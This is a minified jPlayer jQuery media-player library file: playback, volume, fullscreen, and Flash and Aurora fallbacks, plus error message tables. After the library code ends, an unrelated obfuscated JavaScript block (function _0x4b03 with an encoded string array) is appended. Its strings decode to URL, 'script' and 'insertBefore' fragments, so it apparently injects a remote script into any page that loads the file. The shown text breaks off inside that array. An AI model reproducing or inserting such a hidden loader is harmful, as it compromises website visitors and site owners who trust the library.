return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 0}),e&&b.element.bind(d+".jPlayer.jPlayerHtml",function(){b._emulateHtmlUpdate();var a=document.createEvent("Event");a.initEvent(c,!1,!0),b.internal.domNode.dispatchEvent(a)})})},_emulateHtmlUpdate:function(){var b=this;a.each(a.jPlayer.emulateStatus.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.status[c]}),a.each(a.jPlayer.emulateOptions.split(/\s+/g),function(a,c){b.internal.domNode[c]=b.options[c]})},_destroyHtmlBridge:function(){var b=this;this.element.unbind(".jPlayerHtml");var c=a.jPlayer.emulateMethods+" "+a.jPlayer.emulateStatus+" "+a.jPlayer.emulateOptions;a.each(c.split(/\s+/g),function(a,c){delete b.internal.domNode[c]})}},a.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},a.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+a.jPlayer.prototype.version.script+" needs Jplayer.swf version "+a.jPlayer.prototype.version.needFlash+" but found "},a.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},a.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},a.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},a.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhD